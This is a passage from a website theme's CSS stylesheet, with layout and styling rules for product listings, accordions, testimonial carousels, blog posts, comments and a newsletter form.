	width: 100%;

	position: relative;

}

.product article .tag {

	color: #aaaaaa;

	display: inline-block;

	width: 100%;

	margin: 7px 0;

	font-size: 13px;

}

.product article .tittle {

	color: #0168b8;

	font-size: 14px;

	display: inline-block;

	min-height: 40px;

}

.product article .tittle:hover {

	color: #333;

}

.product article p.rev {

	font-size: 12px;

	color: #f73232;

	margin-top: 5px;

}

.product article .price {

	font-weight: bold;

	color: #333333;

	float: left;

}

.product article .price span {

	color: #aaaaaa;

	text-decoration: line-through;

	font-weight: normal;

	margin-left: 10px;

}

.product article .sale-tag {

	background: #f73232;

	border-radius: 2px;

	font-size: 13px;

	color: #fff;

	font-weight: bold;

	position: absolute;

	top: 9px;

	padding: 5px 10px;

	left: 9px;

	z-index: 22;

}




.product article .new-tag {

	background: #0088cc;

	border-radius: 2px;

	font-size: 13px;

	color: #fff;

	font-weight: normal;

	position: absolute;

	top: 9px;

	padding: 5px 10px;

	left: 9px;

}

.product article .cart-btn {

	height: 42px;

	width: 42px;

	border-radius: 50%;

	background: #eeeeee;

	color: #888888 !important;

	float: right;

	text-align: center;

	line-height: 44px;

	margin-top: -15px;

}

.product article .cart-btn:hover {

	background: #0168b8;

	color: #fff !important;

}

.product article .rev i {

	color: #fecb00;

	font-size: 13px;

}

.product .flex-control-thumbs {

	margin: 0 -10px;

	width: auto;

	margin-bottom: 10px;

	margin-top: 5px;

}

.product .on-nav .flex-direction-nav .flex-prev {

	left: 0px;

}

.product .on-nav .flex-direction-nav .flex-next {

	right: 0px;

}

.product .on-nav .flex-control-thumbs {

	padding: 0 50px;

}

.product .on-nav .flex-direction-nav a {

	bottom: 30px;

	top: auto;

}

.product .on-nav .thumb-slider {

	position: relative;

}



.col-list .product article {

	margin-bottom: 30px;

}

.col-list .product article .price {

	width: 100%;

	font-size: 16px;

	margin-bottom: 10px;

}

.col-list .product article .col-sm-5 {

	position: relative;

	min-height: 250px;

}

.col-list .product article .position-center-center {

	width: 100%;

}

.col-list .product article .col-sm-5 i {

	margin-right: 5px;

}

.col-list .product article .tag {

	margin-top: 30px;

}

.col-list .product article .heart {

	color: #aaaaaa;

	border: 1px solid #dfdfdf;

	height: 28px;

	width: 28px;

	border-radius: 50%;

	line-height: 26px;

	text-align: center;

	display: inline-block;

	position: absolute;

	right: 20px;

	font-size: 12px;

}

.col-list .product article .heart i {

	margin: 0px;

}

.col-list .product article .heart.navi {

	top: 35px;

}

.col-list .product .bullet-round-list li:before {

	top: 7px;

}

.col-list .product article .heart:hover {

	background: #0088cc;

	color: #fff;

	border: 1px solid #0088cc;

}

.col-list .product article .col-sm-5:before {

	border-left: 1px solid #f5f5f5;

	content: "";

	position: absolute;

	left: 0px;

	height: 100%;

	top: 0px;

	width: 1px;

}

.col-list .product article .tittle {

	min-height: inherit;

}

.flex-control-thumbs li {

	width: 25%;

}

.item-col-5 {

	margin: 0 -15px;

}

.item-col-5 .product {

	float: left;

	width: 20%;

	margin-bottom: 30px;

	padding: 0 15px;

	position: relative;

	min-height: 341px;

}

.item-col-4 {

	margin: 0 -15px;

}

.item-col-4 .product {

	float: left;

	width: 25%;

	margin-bottom: 30px;

	padding: 0 15px;

	position: relative;

	min-height: 341px;

}

.col-md-9 .item-col-4 .product {

	min-height: inherit;

}

.item-col-3 {

	margin: 0 -15px;

}

.item-col-3 .product {

	float: left;

	width: 33.3333333%;

	margin-bottom: 30px;

	padding: 0 15px;

	position: relative;

	min-height: 341px;

}

.item-col-2 {

	margin: 0 -15px;

}

.item-col-2 .product {

	float: left;

	width: 50%;

	margin-bottom: 30px;

	padding: 0 15px;

	position: relative;

	min-height: 341px;

}

.product.col-2x {

	width: 40%;

}

.like-bnr {

	background: #f5f5f5 url(../images/watch-bg.jpg) right center no-repeat;

	position: relative;

	min-height: 341px;

}

.like-bnr p {

	max-width: 195px;

	color: #555555;

}

.like-bnr p span {

	color: #aaaaaa;

	display: inline-block;

	width: 100%;

	margin: 10px 0;

}

.like-bnr h5 {

	font-weight: bold;

	margin-top: 0px;

}

.like-bnr .position-center-center {

	width: 100%;

	padding: 0 30px;

}

.btn-round {

	font-size: 14px;

	font-weight: bold;

	display: inline-block;

	padding: 10px 20px;

	border-radius: 50px;

	background: #004b8e;

	color: #fff;

}

.btn-round.big {

	padding: 15px 30px;

	font-size: 16px;

}

.btn-round:hover {

	background: #333 !important;

	color: #fff !important;

}

.flex-direction-nav {

	display: none;

}

.on-nav .flex-direction-nav {

	display: block;

}

/*=======================================================

			TOP ITems

========================================================*/

.top-items ul {

	margin: 0px;

}

.top-items li {

	padding: 0px;

	list-style: none;

	position: relative;

}

.top-items .bottom-details {

	position: absolute;

	bottom: 0px;

	left: 0px;

	width: 100%;

	padding-left: 50px;

	padding-bottom: 30px;

}

.top-items h3 {

	margin: 0px;

	font-size: 26px;

	font-weight: 600;

	margin-bottom: 10px;

}

.top-items span {

	font-size: 18px;

	color: #888888;

}

.top-items a {

	font-size: 14px;

	color: #888888;

	height: 38px;

	width: 38px;

	border: 1px solid #888888;

	border-radius: 50%;

	display: inline-block;

	text-align: center;

	line-height: 36px;

}

/*=======================================================

			About Adds

========================================================*/

.about-adds {

	background: #e7e6e6 url(../images/about-adds.jpg) right center no-repeat;

	background-size: cover;

	min-height: 416px;

	position: relative;

}

.about-adds h2 {

	margin-bottom: 30px;

	font-weight: 800;

	font-size: 36px;

	line-height: 30px;

}

.about-adds h2 small {

	font-weight: normal;

	font-size: 24px;

	display: inline-block;

	width: 100%;

}

.about-adds .position-center-center {

	width: 100%;

	padding: 0 60px;

}

/*=======================================================

			Main Tabs Sec

========================================================*/

.main-tabs-sec .nav li {

	float: left;

	text-align: center;

	width: 16.66666666%;

}

.main-tabs-sec .nav li i {

	display: inline-block;

	width: 100%;

	font-size: 32px;

}

.main-tabs-sec .nav li a {

	font-size: 15px;

	padding-top: 20px;

	font-weight: bold;

	border-top: 1px solid #dddddd;

	border-bottom: 1px solid #dddddd;

	border-right: 1px solid #dddddd;

	border-left: none !important;

	min-height: 140px;

}

.main-tabs-sec .nav li:nth-child(1) a {

	border-left: 1px solid #dddddd !important;

}

.main-tabs-sec .nav li a span {

	color: #888888;

	font-size: 13px;

	display: inline-block;

	width: 100%;

	font-weight: normal;

}

.main-tabs-sec .nav li.active a {

	background: #0088cc;

	color: #fff;

	border: 1px solid #0088cc;

}

.main-tabs-sec .nav li.active a:before {

	content: "\f0d7";

	font-family: 'FontAwesome';

	position: absolute;

	left: 0px;

	z-index: 2;

	font-size: 30px;

	color: #0088cc;

	bottom: -25px;

	right: 0px;

	width: 100%;

}

.main-tabs-sec .nav li.active a span {

	color: #fff;

}

/*=======================================================

			Blog Post

========================================================*/

.blog-post span {

	color: #999999;

	font-size: 13px;

	
}



.blog-post span i {

	color: #dddddd;

	margin-right: 10px;

}

.blog-post p {

	font-weight: 14px;

}

.blog-post a {

	color: #0088cc;

}

.blog-post .tittle {

	font-weight: bold;

	font-size: 16px;

	display: inline-block;

	width: 100%;

	margin-bottom: 10px;

	margin-top: 10px;


}

.blog-page .blog-post {

	border-bottom: 1px solid #e5e5e5;

	padding-bottom: 30px;

	margin-bottom: 30px;

}

.blog-page .blog-post:nth-last-child(1) {

	border-bottom: none !important;

}

.blog-page .blog-post img {

	margin-bottom: 0px;

}

.blog-page .blog-post span {

	margin-top: 30px;

	display: inline-block;

}

/*=======================================================

			According

========================================================*/

.accordion {

}

.accordion.gray-bg {

	background: #f3f3f3;

}

.accordion .panel-default > .panel-heading .panel-title a:before {

	content: "\f209";

	font-family: "Ionicons";

	color: #FFF;

	padding: 0px;

	float: right;

	position: absolute;

	right: 15px;

	height: 20px;

	width: 20px;

	line-height: 17px;

	text-align: center;

	border: 2px solid #fff;

	font-size: 12px;

	top: 15px;

}

.accordion .panel-default > .panel-heading .panel-title a.collapsed:before {

	content: "\f218";

	font-family: "Ionicons";

}

.accordion .panel-default > .panel-heading {

	padding: 0px;

	border-radius: 0px;

	overflow: hidden;

}

.accordion .panel-default > .panel-heading a {

	text-decoration: none;

	font-size: 16px;

	width: 100%;

	background: #232955;

	font-weight: 500;

	padding: 10px 20px;

	color: #fff;

	line-height: 30px;

	display: inline-block;

	padding-right: 55px;

}

.accordion .panel-default > .panel-heading .panel-title a.collapsed {

	background-color: #629ee7;

}

.accordion .panel {

	box-shadow: none;

	border-radius: 4px;

	margin-bottom: 20px;

	position: relative;

	border: none;

	overflow: hidden;

}

.accordion .panel-body {

	color: #b8b8b8;

	line-height: 24px;

	font-size: 12px;

}

.accordion .panel-default>.panel-heading+.panel-collapse>.panel-body {

	border: none;

	background: #fcb532;

	color: #323131;

	font-style: italic;

	line-height: 30px;

	font-size: 16px;

	padding: 15px 20px;

	font-weight: 500;

}

.faqs-bg {

	background: url(../images/faqs-bg.html) center center repeat;

}

.faqs-style-sec .accordion .panel-default > .panel-heading a {

	background: #fcb532;

	color: #323131;

	padding: 5px 30px;

	font-size: 15px;

	padding-bottom: 3px;

}

.faqs-style-sec .accordion .panel-default > .panel-heading {

	border-radius: 20px;

}

.faqs-style-sec .accordion .panel-default > .panel-heading .panel-title a.collapsed {

	background: #ededed;

}

.faqs-style-sec .accordion .panel-default>.panel-heading+.panel-collapse>.panel-body {

	background: none;

	font-style: normal;

	font-size: 15px;

}

.faqs-style-sec .accordion .panel-default > .panel-heading .panel-title a:before {

	border: none;

	color: #5b99e4;

	top: 12px;

	line-height: 15px;

	border-radius: 50%;

	height: 15px;

	font-size: 9px;

	width: 15px;

	background: #fff;

}

.faqs-style-sec .accordion .panel-default > .panel-heading .panel-title a.collapsed:before {

	color: #fff;

	top: 13px;

	line-height: 15px;

	border-radius: 50%;

	height: 15px;

	font-size: 9px;

	width: 15px;

	background: #5b99e4;

}

.faqs-style-sec .accordion .panel {

	margin-bottom: 30px;

	background: none;

}

.frequently {

	background: #232955;

}

.frequently .faqs-style-sec .accordion .panel {

	background: none;

}

.frequently .faqs-style-sec .accordion .panel-default > .panel-heading {

	background: none;

}

.frequently .accordion .panel-default>.panel-heading+.panel-collapse>.panel-body {

	color: #fff;

}

.frequently .faqs-style-sec .accordion .panel {

	margin-bottom: 25px;

}

/*=======================================================

			Contact

========================================================*/

.contact-detail {

	margin-bottom: 100px;

}

.contact-detail li {

	list-style: none;

}

.contact-detail li article {

	border: 1px solid #ececec;

	border-radius: 4px;

	padding: 20px 30px;

	margin-top: 30px;

}

.contact-detail li article h5 {

	margin: 0px;

	margin-top: 20px;

	font-size: 24px;

}

.contact-detail li article p {

	margin: 0px;

}

.contact-detail li article img {

	margin-right: 10px;

}

.contact-page li {

	list-style: none;

}

.contact-page #contact_form {

	text-align: left;

}

.contact-page #contact_form li label {

	color: #323131;

	font-weight: 500;

	text-transform: none;

	text-align: left;

	font-size: 15px;

}

.contact-page #contact_form li input {

	background: #eaeaea;

	height: 40px;

	border-radius: 4px;

	margin-top: 10px;

}

.contact-page #contact_form li textarea {

	background: #eaeaea;

	height: 100px !important;

	border-radius: 4px;

	margin-top: 10px;

	color: #323131;

}

.map-block {

}

/*=======================================================

			Cases

========================================================*/

.cases {

	background: #232955;

}

.cases article {

	background: #ffffff;

	border-radius: 4px;

	position: relative;

	overflow: hidden;

}

.cases article img {

	border: 4px solid;

	border-color: transparent;

}

.cases article:hover img {

	border-color: #fcb532;

}

.cases article .text-sec {

	padding: 40px 30px;

}

.cases article a {

	color: #629ee7;

	font-weight: 500;

	font-size: 18px;

	display: inline-block;

	margin-bottom: 20px;

}

.cases article a i {

	font-size: 16px;

	display: none;

	margin-left: 10px;

}

.cases article:hover a i {

	display: inline-block;

}

.case-left {

	margin-bottom: 25px;

}

.case-left .media-body a {

	font-size: 18px;

	color: #629ee7;

	display: inline-block;

	width: 100%;

	margin-bottom: 5px;

	font-weight: 500;

	margin-top: 5px;

}

.case-left .img-sec {

	display: inline-block;

	position: relative;

	overflow: hidden;

	margin-right: 20px;

	width: 170px;

}

.case-left .img-sec img {

	border-radius: 4px;

	width: 100%;

	border: 1px solid #dbdbdb;

}

.case-left .media-body span {

	font-size: 14px;

	display: inline-block;

	width: 100%;

	font-weight: normal;

	color: #323131;

	margin-bottom: 10px;

	font-style: italic;

}

.case-left p {

	font-size: 15px;

	margin-bottom: 0px;

}

.case-left .media-body span {

	font-size: 14px;

	display: inline-block;

	width: 100%;

	font-weight: normal;

	color: #323131;

	font-style: italic;

}

/*=======================================================

			testimonial

========================================================*/

.testimonial {

}

.testi-inside {

	position: relative;

	background: url(../images/testi-bg.html) center top no-repeat;

}

.testi-inside .qout {

	position: absolute;

	font-size: 260px;

	left: 300px;

	z-index: 11;

	top: -20px;

	color: #629ee7;

}

#testi-slide {

	margin-top: -70px;

}

.testimonial .slider-sec {

	max-width: 770px;

	margin: 0 auto;

	padding: 70px;

	background: #fff;

	padding-top: 0px;

	margin-top: 70px;

	margin-bottom: 30px;

	position: relative;

	text-align: center;

	box-shadow: 0 0 30px rgba(0,0,0,0.1);

}

.testimonial .slider-sec p {

	font-style: italic;

}

.testimonial .slider-sec span {

	font-size: 16px;

	color: #323131;

	display: inline-block;

	width: 100%;

	font-weight: 200;

	margin-bottom: 40px;

}

.testimonial .slider-sec h6 {

	font-size: 18px;

	color: #323131;

	font-weight: 500;

}

.testimonial .icon-avatar {

	color: #fff;

	height: 120px;

	width: 120px;

	display: inline-block;

	margin: 0 auto;

	background: #f3f3f3;

	margin-bottom: 50px;

	border-radius: 50%;

	margin-top: -50px;

	text-align: center;

	margin-bottom: 50px;

}

.testimonial .avatar-sec {

	margin-top: 160px;

	text-align: right;

	float: right;

	position: relative;

	z-index: 2;

	margin-right: 0px;

}

.testimonial .owl-controls .owl-nav {

}

.testimonial .owl-controls .owl-nav div {

	display: inline-block;

	margin: 0 10px;

	font-size: 28px;

	color: #7b7a7d;

}

.testimonial .avatar-sec img {

	margin-bottom: 50px;

}

.testimonial .owl-controls .owl-nav .owl-prev {

	display: inline-block !important;

	left: -100px;

	position: absolute;

	top: 45%;

}

.testimonial .owl-controls .owl-dots {

	bottom: -30px;

	position: absolute;

	left: 0px;

	right: 0px;

	width: 100%;

	text-align: center;

}

.testimonial .owl-controls .owl-dots div {

	display: inline-block;

	height: 18px;

	width: 18px;

	border-radius: 50%;

	background: rgba(255,255,255,0.3);

	margin: 0 0px;

	border: 2px solid #afafaf;

	margin-right: 5px;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.testimonial .owl-controls .owl-dots div.active {

	border: 2px solid #629ee7;

}

.testimonial .owl-controls .owl-dots div:hover {

	border: 2px solid #629ee7;

}

.testimonial .owl-controls .owl-dots span {

	margin-bottom: 0px;

}

.testimonial .owl-controls .owl-nav div {

	display: inline-block !important;

	color: #323131;

	background: none;

	font-size: 40px;

	margin: 0 5px;

	text-align: center;

	line-height: 65px;

	display: inline-block;

	border-radius: 50%;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.testimonial .owl-controls .owl-nav div:hover {

	color: #fcb532;

}

.testimonial .owl-controls .owl-nav .owl-prev {

	display: inline-block !important;

	left: -40px;

	position: absolute;

	top: 45%;

}

.testimonial .owl-controls .owl-nav .owl-next {

	display: inline-block !important;

	right: -40px;

	position: absolute;

	top: 45%;

}

.testimonial .owl-controls .owl-nav div:hover {

	background: #fff;

	color: #4488db;

}

.client-img {

	margin-top: 80px;

}

.client-img li {

	float: left;

	width: 20%;

	text-align: center;

}

.testimonial.white-bg {

}

.testimonial.white-bg .slider-sec p {

	color: #000000;

}

.testimonial.white-bg .slider-sec h6 {

	color: #000000;

}

.testimonial.white-bg .icon {

	color: #000000;

}

.testimonial.white-bg .slider-sec span {

	color: #999999;

}

.testimonial.white-bg .owl-controls .owl-dots div {

	background: rgba(0,0,0,0.3);

}

.testimonial.white-bg .owl-controls .owl-dots div.active {

	background: #000;

}
.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto;
    
}

.testimonials-sec {

	background: rgb(98,158,231); /* Old browsers */

	background: -moz-linear-gradient(left, rgba(98,158,231,1) 0%, rgba(55,127,214,1) 100%); /* FF3.6-15 */

	background: -webkit-linear-gradient(left, rgba(98,158,231,1) 0%, rgba(55,127,214,1) 100%); /* Chrome10-25,Safari5.1-6 */

	background: linear-gradient(to right, rgba(98,158,231,1) 0%, rgba(55,127,214,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#629ee7', endColorstr='#377fd6', GradientType=1 ); /* IE6-9 */

}

.testimonials-sec .item-slider {

	background: #fff;

	border-radius: 4px;

	background: #fff;

	padding: 28px;

	padding-top: 0px;

}

.testimonials-sec .item-slider .avatar {

	margin-top: -55px;

	display: inline-block;

	margin-bottom: 30px;

	position: relative;

	z-index: 99;

}

.testimonials-sec .item-slider h6 {

	text-transform: uppercase;

	color: #4488db;

	margin-bottom: 20px;

	font-weight: 500;

}

.testimonials-sec .item-slider p {

	font-size: 15px;

}

.testimonials-sec .item-slider {

	margin-top: 55px;

	position: relative;

	margin-bottom: 10px;

}

.testimonials-sec .item-slider:before {

	border-radius: 0 0 10px 10px;

	position: absolute;

	background: rgba(255,255,255,0.5);

	content: "";

	height: 7px;

	width: 95%;

	left: 0px;

	right: 0px;

	margin: 0 auto;

	bottom: -7px;

}

.testimonials-sec .owl-controls .owl-nav {

}

.testimonials-sec .owl-controls .owl-nav div {

	display: inline-block !important;

	color: #fff;

	background: none;

	font-size: 20px;

	height: 60px;

	border: 1px solid #fff;

	width: 60px;

	margin: 0 5px;

	text-align: center;

	line-height: 65px;

	display: inline-block;

	border-radius: 50%;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.testimonials-sec .owl-controls .owl-nav .owl-prev {

	display: inline-block !important;

	left: -100px;

	position: absolute;

	top: 45%;

}

.testimonials-sec .owl-controls .owl-nav .owl-next {

	display: inline-block !important;

	right: -100px;

	position: absolute;

	top: 45%;

}

.testimonials-sec .owl-controls .owl-nav div:hover {

	background: #fff;

	color: #4488db;

}

.testimonials-sec .avatar-sec img {

	margin-bottom: 50px;

}

.testimonials-sec .owl-controls .owl-dots {

	bottom: -60px;

	position: absolute;

	left: 0px;

	right: 0px;

	width: 100%;

	text-align: center;

}

.testimonials-sec .owl-controls .owl-dots div {

	display: inline-block;

	height: 5px;

	width: 50px;

	border-radius: 10px;

	background: rgba(255,255,255,0.4);

	margin: 0 0px;

	margin-right: 5px;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.testimonials-sec .owl-controls .owl-dots div.active {

	background: #fcb532;

}

.testimonials-sec .owl-controls .owl-dots div:hover {

	background: #fcb532;

}

.testimonials-sec .owl-controls .owl-dots span {

	margin-bottom: 0px;

}

.testimonials-sec .owl-nav div:hover {

	opacity: 1;

}

.testimonials-sec .owl-nav .owl-prev {

	left: 10%;

	position: absolute;

	top: 40%;

}

.testimonials-sec .owl-nav .owl-next {

	right: 10%;

	position: absolute;

	top: 40%;

}

.test-simple-in {

	background: #363d73;

	padding: 60px;

	border-radius: 4px;

	text-align: center;

	padding-top: 50px;

	position: relative;

	overflow: hidden;

	z-index: 1;

	min-height: 590px;

}

.test-simple-in:before {

	background: #609ce6 url(../images/testi-simple-head.html) center center no-repeat;

	height: 110px;

	width: 100%;

	left: 0px;

	top: 0px;

	content: "";

	z-index: -1;

	position: absolute;

}

.test-simple-in .avatar {

	height: 130px;

	width: 130px;

	display: inline-block;

	border-radius: 50%;

	position: relative;

	margin-bottom: 90px;

}

.test-simple-in .test-inn p {

	color: #fefefe;

}

.test-simple-in .test-inn h6 {

	font-size: 15px;

	color: #fff;

	font-weight: 500;

	margin-top: 30px;

	font-style: italic;

}

.test-simple-in #testi-slide {

	margin-top: 0px;

}

.test-simple-in .test-inn h6 span {

	color: #fcb532;

}

.test-simple-in .test-inn i {

	display: inline-block;

	width: 100%;

	color: #232955;

	font-size: 120px;

	font-weight: 500;

	font-style: normal;

	margin: 20px 0;

	position: absolute;

	left: 0px;

	top: 120px;

}

.test-simple-in .owl-controls .owl-nav {

	margin-top: 20px;

}

.test-simple-in .owl-controls .owl-nav div {

	display: inline-block !important;

	color: #66a0e5;

	background: #232955;

	font-size: 26px;

	height: 60px;

	width: 60px;

	margin: 0 5px;

	text-align: center;

	line-height: 65px;

	display: inline-block;

	border-radius: 50%;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.test-simple-in .owl-controls .owl-nav div:hover {

	background: #fff;

	color: #232955;

}

.our-team .heading-block-2.white hr {

	background: url(../images/hr-bar-team.html) no-repeat;

}

.our-team .mem-name {

	position: absolute;

	top: 30px;

	right: 30px;

	color: #4488db;

	font-size: 16px;

	border-bottom: 2px solid #fcb532;

	font-style: italic;

}

.our-team .item-slider p {

	line-height: 24px;

	font-style: italic;

}

.our-team .icons-social {

	text-align: center;

	margin-top: 10px;

	display: inline-block;

	width: 100%;

}

.our-team .icons-social a {

	color: #4488db;

	margin: 0 5px;

	font-size: 16px;

}

.our-team .icons-social a:hover {

	color: #fcb532;

}

.social-links {

	margin-top: 30px;

}

.social-links a {

	margin-right: 20px;

	font-size: 18px;

	color: #333333;

}

/*=======================================================

			TOP Week Items

========================================================*/

.top-week-item {

	background: url(../images/main-bg-slider-wide.jpg) center center no-repeat;

	background-size: cover;

}

.top-week-item .nav {

	float: right;

}

.top-week-item .nav li {

	float: left;

}

.top-week-item .nav li a {

	padding: 0px 15px;

	font-size: 15px;

	color: #000 !important;

}

.top-week-item .nav li.active {

	font-weight: 600;

}

.top-week-item .small-list {

	margin-bottom: 30px;

}

.top-week-item .small-list .item-img {

	display: inline-block;

	width: 160px;

	margin: 0px;

}

.top-week-item .product .small-list .price {

	width: 100%;

	margin-bottom: 5px;

}

.top-week-item .product .small-list .tittle {

	line-height: 18px;

}

.top-week-item .product .small-list .tag {

	margin-top: 0px;

}

.top-week-item .product .small-list .cart-btn {

	float: left;

	margin: 0px;

	height: 40px;

	width: 40px;

	line-height: 40px;

}

.top-week-item .product .small-list p.rev {

	margin-bottom: 5px;

	margin-top: 0px;

}

/*=======================================================

			Clients

========================================================*/

.clients-img {

	padding: 30px 0;

}

.clients-img ul {

	margin: 0px;

	display: inline-block;

	width: 100%;

}

.clients-img li img {

	opacity: 0.7;

}

.clients-img li img:hover {

	opacity: 1;

}

.clients-img li {

	float: left;

	width: 20%;

	margin-top: 0px;

	text-align: center;

	list-style: none;

}

.clients-img.col-4 .item {

	text-align: center;

}

.clients-img.col-4 li {

	width: 25%;

}

.clients-img.col-4 .item a {

	border: 1px solid rgba(0,0,0,0.3);

	border-radius: 4px;

	padding: 25px 0;

}

.clients-img.col-4 .item a:hover {

	border: 1px solid #000;

}

.clients-img .item a {

	display: inline-block;

	width: 100%;

	opacity: 0.2;

}

.clients-img .item a:hover {

	display: inline-block;

	width: 100%;

	opacity: 1;

}

#client-slide-1 {

	margin-bottom: 30px;

}

.clients-img .owl-controls .owl-dots {

	bottom: -60px;

	position: absolute;

	left: 0px;

	right: 0px;

	width: 100%;

	text-align: center;

}

.clients-img .owl-controls .owl-dots div {

	display: inline-block;

	height: 18px;

	width: 18px;

	border-radius: 50%;

	background: rgba(255,255,255,0.3);

	margin: 0 0px;

	border: 2px solid #afafaf;

	margin-right: 5px;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.clients-img .owl-controls .owl-dots div.active {

	border: 2px solid #629ee7;

}

.clients-img .owl-controls .owl-dots div:hover {

	border: 2px solid #629ee7;

}

.clients-img .owl-nav {

	display: none;

}

.clients-img .owl-controls .owl-dots span {

	margin-bottom: 0px;

}

/*=======================================================

			Newslatter

========================================================*/

.newslatter {

	background: #14145f;

	padding: 40px 0;

	position: relative;

	overflow: hidden;

}

.newslatter:before {

	background: url(../images/env-icon.png) no-repeat;

	height: 144px;

	width: 201px;

	position: absolute;

	left: 25%;

	content: "";

	top: 10px;

}

.newslatter h3 {

	margin: 0px;

	color: #fff;

	margin-top: 10px;

	font-size: 26px;

}

.newslatter h3 span {

	color: rgba(255,255,255,0.8);

	font-size: 18px;

	margin-left: 15px;

	padding-left: 15px;

	border-left: 1px solid rgba(255,255,255,0.8);

}

.newslatter h3 span strong {

	color: #fff;

}

.newslatter form {

	position: relative;

}

.newslatter input {

	border-radius: 50px;

	height: 50px;

	width: 100%;

	color: #000;

	border: none;

	background: #fff;

	padding: 0 20px;

	font-size: 15px;

}

.newslatter button {

	border: none;

	background: #006699;

	height: 50px;

	line-height: 50px;

	color: #fff;

	padding: 0 30px;

	position: absolute;

	right: -1px;

	top: 0px;

	font-size: 15px;

	font-weight: bold;

	border-radius: 0 50px 50px 0px;

}

.blog .pagination {

	margin-top: 80px;

	margin-bottom: 0px;

}

.pagination>li>a, .pagination>li>span {

	font-weight: 500;

	color: #323131;

	padding: 8px 15px;

	padding-top: 10px;

	background: #f5f5f5;

}

.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {

	background: #5494e1;

	color: #fff;

}

.pagination li a.active {

	background: #5494e1;

	color: #fff;

}

.nxt-nd-prev {

	margin-top: 30px;

}

.nxt-nd-prev h6 {

	font-size: 15px;

	max-width: 180px;

	line-height: 24px;

	display: inline-block;

}

.nxt-nd-prev .p-img {

	display: inline-block;

	margin-right: 20px;

}

.nxt-nd-prev .media-right .p-img {

	margin-right: 0px;

	margin-left: 20px;

}

.nxt-nd-prev .p-img img {

	border-radius: 50%;

}

.nxt-nd-prev a {

	font-weight: 500;

}

.blog-post .up-part .admin-post .avatar {

}

.blog-post .main-tittle:hover {

	text-decoration: underline !important;

}

.blog-single h4 {

	color: #5494e1;

	font-weight: 500;

}

.blog-single h5 {

	margin-bottom: 20px;

	font-weight: 500;

	font-size: 24px;

}

.blog-single h6 {

	margin-bottom: 20px;

	font-weight: 500;

}

.blog-single .blog-post {

	margin-top: 0px;

}

.share {

	margin-top: 30px;

}

.share span {

	font-weight: 500;

	font-size: 15px;

}

.share {

	border-top: 1px solid #dddddd;

	padding-top: 15px;

}

.share a {

	font-weight: 500;

	font-size: 15px;

	margin-left: 20px;

	color: #323131;

}

.share a i {

	color: #5494e1;

	margin-right: 10px;

}

.share a:hover {

	color: #5494e1;

}

.post-admin {

	background: #eaeaea;

	padding: 30px;

	border-radius: 4px;

	margin-top: 30px;

}

.post-admin .avatar {

	display: inline-block;

	margin-right: 10px;

}

.post-admin .avatar img {

	border-radius: 50%;

}

.post-admin p {

	margin-bottom: 0px;

}

.post-admin h6 {

	font-weight: 500;

}

.blog-single .check-list-tick {

	padding-left: 100px;

	margin-bottom: 40px;

	margin-top: 30px;

}

.check-list-tick li p {

	margin-bottom: 0px;

	line-height: 36px;

}

.check-list-tick li {

	background: url(../images/tick-list.html) left center no-repeat;

	padding-left: 30px;

	list-style: none;

}

.tittle-side {

	font-weight: 500;

	color: #5494e1;

	border-bottom: 1px solid #dddddd;

	padding-bottom: 10px;

	position: relative;

}

.tittle-side:before {

	content: "";

	background: #fcb532;

	height: 1px;

	width: 100px;

	position: absolute;

	bottom: -1px;

	left: 0px;

}

.comments {

	margin-top: 50px;

}

.comm-up {

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

}

.comm-up label {

	font-weight: 500;

	font-size: 15px;

	width: 100%;

}

.comm-up .col-md-5 label {

	float: left;

	width: 40%;

	margin-top: 8px;

}

.comm-up .bootstrap-select {

	width: 60%;

	float: right !important;

	margin: 0px !important;

}

.comm-up .bootstrap-select .btn {

	border: none;

	width: 100%;

	margin: 0px !important;

	background: #eaeaea;

	display: inline-block;

	border-radius: 4px;

	margin-top: 10px;

	color: #323131;

	font-size: 14px;

	font-weight: 500;

	height: 40px;

	padding-top: 10px;

	padding-left: 20px;

}

.comm-up .bootstrap-select .dropdown-menu>li>a {

	font-weight: 500;

	line-height: 30px;

}

.comm-up .bootstrap-select li {

	margin-bottom: 0px;

}

.comm-up .bootstrap-select.btn-group .dropdown-menu {

	margin-top: 0px;

	border-radius: 0px;

}

.comments .media {

	margin-bottom: 20px;

	display: inline-block;

	width: 100%;

	margin-top: 20px;

}

.comments .media h6 {

	font-size: 16px;

	font-weight: 600;

}

.comments .media h6 span {

	font-size: 14px;

	font-weight: 500;

	margin-left: 30px;

	display: inline-block;

}

.comments h6 {

	font-size: 16px;

	font-weight: 600;

}

.comments {

	border-bottom: 1px solid #e5e5e5;

	padding-bottom: 30px;

	margin-bottom: 30px;

}

.add-comments h6 {

	font-size: 16px;

	font-weight: 600;

}

.comments .media .avatar {

	width: 95px;

	display: inline-block;

}

.comments .media .avatar img {

}

.comments p {

	margin-bottom: 0px;

}

.add-comments li {

	list-style: none;

}

.add-comments li {

	list-style: none;

}

.add-comments li label {

	font-weight: 500;

	color: #555555;

	width: 100%;

}

.add-comments li input {

